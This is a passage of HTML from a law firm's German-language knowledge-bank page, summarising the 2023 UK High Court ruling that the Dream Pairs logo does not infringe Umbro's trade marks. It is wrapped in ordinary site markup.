						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/umbr-uk-high-court-dream-pairs-logo" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo&text=Umbr-no%3A%20UK%20High%20Court%20finds%20Dream%20Pairs%20logo%20does%20not%20infringe%20Umbro%20trade%20marks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo&title=Umbr-no%3A%20UK%20High%20Court%20finds%20Dream%20Pairs%20logo%20does%20not%20infringe%20Umbro%20trade%20marks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">11 Mai 2023</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo&text='Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo&title=Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Umbro’s claim the Dream Pairs logo infringed its trade marks has failed on the basis of lack of similarity of the signs. In the High Court proceedings, Iconix Luxembourg Holdings SARL (Umbro) claimed that the Dream Pairs logo was an infringement of two of its registered trade marks (shown below).</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>Umbro’s Registered trademarks (the marks):</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Umbro%E2%80%99s-Registered-trade-marks-1.png" class="article__figure-image page__figure-image" alt="Umbros Registered trade marks 1" />
							</figure>
			
												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Umbro%E2%80%99s-Registered-trade-marks-2.png" class="article__figure-image page__figure-image" alt="Umbros Registered trade marks 2" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>Dream Pairs logo (the sign):</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Dream-Pairs-logo.png" class="article__figure-image page__figure-image" alt="Dream Pairs logo" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>Dream Pairs has been using the sign on football boots and other footwear in the UK since December 2018. Almost all of this use was via its Amazon UK website.</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Dream-Pairs-green.png" class="article__figure-image page__figure-image" alt="Dream Pairs green" />
							</figure>
			
												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Dream-Pairs-purple.png" class="article__figure-image page__figure-image" alt="Dream Pairs purple" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>Umbro claimed that this use of the sign constituted trade mark infringement under sections 10(2)(b) and 10(3) of the Trade Marks Act 1994. Furthermore, it sought invalidation of two trade mark registrations obtained by a second defendant, Top Glory Trading Group Inc, which incorporated the sign. It was common ground that such actions would stand or fall with the infringement case.</p><h1>Section 10(2)(b) likelihood of confusion claim</h1>
<p>Despite the identity of the goods and the highly distinctive character and reputation of the Umbro marks, acquired through decades of use including on the kit of the 1966 World Cup winning England team, the judge held that this claim failed. <br /><br />His reasoning was twofold. First, he found there to be at most a very low degree of similarity between Umbro’s marks and the sign. It was deemed that the average consumer would view the sign as a tilted square surrounding a P, which is sufficiently distinctive to distinguish the sign from the Umbro marks, which were described as pairs of elongated sideways diamonds. <br /><br />Following this, the judge considered the context in which the sign was used. This context was the Amazon webpage on which Dream Pairs’ shoes were being sold. The page made regular references to Dream Pairs and none to Umbro. Given this, and the very low degree of similarity between the sign and the Umbro marks, it was held that that there was no likelihood of confusion on the part of the average consumer.</p><h1>Section 10(3) reputational claim</h1>
<p>The key to this claim was whether the average consumer would make a link between use of the sign and the marks. When considering this, the judge again found that whilst the goods concerned were identical or very similar, and the marks have a reputation and are distinctive, the very faint similarity between the marks and the sign would not give rise to a link. Therefore, the Section 10(3) claim also failed.<br /><br />In the event that he was wrong on this point, the judge did consider whether Umbro had suffered any of the three relevant types of injury as a result of use of the sign. <br /><br />In relation to detriment to the reputation of the marks, Umbro sought to argue that the Dream Pairs goods were cheap and of poor quality. Unfortunately for them, branding reports that they had relied on in establishing their target market also revealed that the word most strongly associated with the Umbro brand was cheap. Hence this argument failed. <br /><br />There was also found to be no evidential or rational basis for there being a risk of detriment to the distinctive character of the marks due to use of the sign. <br /><br />Finally, when considering whether use of the sign took unfair advantage of the reputation of Umbro’s marks, the judge, again citing the association of the Umbro brand with the word cheap, found that the marks did not enjoy any special reputation as to “fit, durability or performance” that could be taken advantage of. In addition to this, Umbro failed to show that any of Dream Pairs’ conduct was unfair.</p><h1>In short </h1>
<p>This case reaffirms the importance of using evidence that supports the full narrative of a claim, otherwise claimants run the risk of shooting themselves in the foot, as happened here.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						

						<p><strong>Jurisdiction: </strong>England &amp; Wales<br /><strong>Decision level: </strong>High Court<br /><strong>Parties: </strong>Iconix Luxembourg Holdings SARL and (1) Dream Pairs Europe Inc (2) Top Glory Trading Group Inc<br /><strong>Date: </strong>28 March 2023<strong><br />Citation: </strong>[2023] EWHC 706 (Ch)</p>

													<a href="https://www.bailii.org/ew/cases/EWHC/Ch/2023/706.html" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ukipo-fees-apr2026" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UKIPO: fee increases effective 01 April 2026</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/umbr-uk-high-court-dream-pairs-logo",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
